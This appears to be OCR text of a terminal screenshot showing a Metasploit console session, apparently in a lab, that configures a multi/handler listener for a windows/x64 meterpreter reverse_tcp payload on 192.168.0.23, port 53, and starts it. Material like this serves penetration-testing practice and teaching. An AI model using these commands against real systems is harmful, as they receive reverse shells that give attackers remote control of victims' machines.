 File Actions Edit View Help
* / /
/ . /
X / / X
/ ###
/ # % #
/ ###
. /
. / . * .
/
*
+ *
^
#### __ __ __ ####### __ __ __ ####
#### / \ / \ / \ ########### / \ / \ / \ ####
################################################################################
################################################################################
# WAVE 5 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
################################################################################
https://metasploit.com
=[ metasploit v6.2.23-dev ]
+ -- --=[ 2259 exploits - 1188 auxiliary - 402 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View advanced module options with
advanced
Metasploit Documentation: https://docs.metasploit.com/
[*] Starting persistent handler(s)...
msf6 > use /exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost
lhost =>
msf6 exploit(multi/handler) > set lhost 192.168.0.23
lhost => 192.168.0.23
msf6 exploit(multi/handler) > set lport 53
lport => 53
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.23:53